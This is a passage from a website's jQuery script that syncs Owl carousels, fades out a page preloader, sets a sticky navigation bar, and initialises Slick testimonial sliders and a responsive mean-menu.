		slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
		responsiveRefreshRate : 100
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		//if you set loop to false, you have to restore this next line
		//var current = el.item.index;

		//if you disable loop you have to comment this block
		var count = el.item.count - 1;
		var current = Math.round(el.item.index - (el.item.count / 2) - .5);

		if (current < 0) {
		  current = count;
		}
		if (current > count) {
		  current = 0;
		}

		//end block
		sync4
		  .find(".owl-item")
		  .removeClass("current")
		  .eq(current)
		  .addClass("current");
		var onscreen = sync4.find('.owl-item.active').length - 1;
		var start = sync4.find('.owl-item.active').first().index();
		var end = sync4.find('.owl-item.active').last().index();

		if (current > end) {
		  sync4.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		  sync4.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
		if(syncedSecondary) {
		  var number = el.item.index;
		  sync3.data('owl.carousel').to(number, 100, true);
		}
	}
	sync4.on("on", ".owl-item", function(e){
		e.preventDefault();
		var number = $(this).index();
		sync3.data('owl.carousel').to(number, 300, true);
	});
	
	//Preloader
	$(window).on('load', function (e) { // makes sure the whole site is loaded
		$('#status').fadeOut(); // will first fade out the loading animation
		$('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
		$('body').delay(350).css({'overflow':'visible'});
		
		//Sticky Nav
		$("#main-nav").sticky({ topSpacing: 0 });
	});
		
	//Testimonial Carousel (Slick)
	$('.slider-for').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '.slider-nav'
	});
	$('.slider-nav').slick({
		slidesToShow: 7,
		slidesToScroll: 1,
		asNavFor: '.slider-for',
		dots: false,
		centerMode: true,
		focusOnSelect: true,
		variableWidth: false,
		arrows: false
	});
	
	//Mean Menu
	jQuery('header #edulight-navbar-collapse').meanmenu({
		meanScreenWidth: "767"
	});
	
	
});

